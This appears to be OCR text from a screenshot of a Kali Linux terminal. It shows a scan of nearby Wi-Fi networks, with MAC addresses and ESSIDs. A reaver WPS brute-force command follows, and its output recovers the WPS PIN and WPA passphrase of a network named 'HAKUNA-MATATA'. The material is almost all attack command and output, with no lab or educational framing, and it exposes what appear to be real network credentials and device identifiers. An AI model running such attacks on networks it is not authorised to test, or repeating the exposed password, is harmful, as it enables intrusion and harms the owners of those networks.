 Computer
root
C8:3A:35:03:1A:40 -68 4 0 0 9 54e WPA CCMP PSK Vicky
98:DE:D0:53:80:38 -69 5 0 0 6 54e. WPA2 CCMP PSK shali
BSSID STATION PWR Rate Lost Frames Probe
(not associated) BC:54:36:72:1C:66 -65 0 - 1 3 3 MTNL_029759
(not associated) 34:80:B3:D3:DF:33 -62 0 - 1 0 4
28:C6:8E:DA:B6:CF CC:C3:EA:A6:80:3C -17 0 - 6 0 1
root@HackerHarsh:~# reaver -i wlan1 -b 08:BD:43:63:16:CE --fail-wait=360
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[?] Restore previous session for 08:BD:43:63:16:CE? [n/Y] Y
[+] Restored previous session
[+] Waiting for beacon from 08:BD:43:63:16:CE
[+] Associated with 08:BD:43:63:16:CE (ESSID: HAKUNA-MATATA)
[+] WPS PIN: '05673742'
[+] WPA PSK: 'ACSB#926'
[+] AP SSID: 'HAKUNA-MATATA'
root@HackerHarsh:~#
215 GB F
231 GB F
517 GB F
KALI LINUX
The quieter you become, the more you are able to hear.
root@HackerHarsh: ~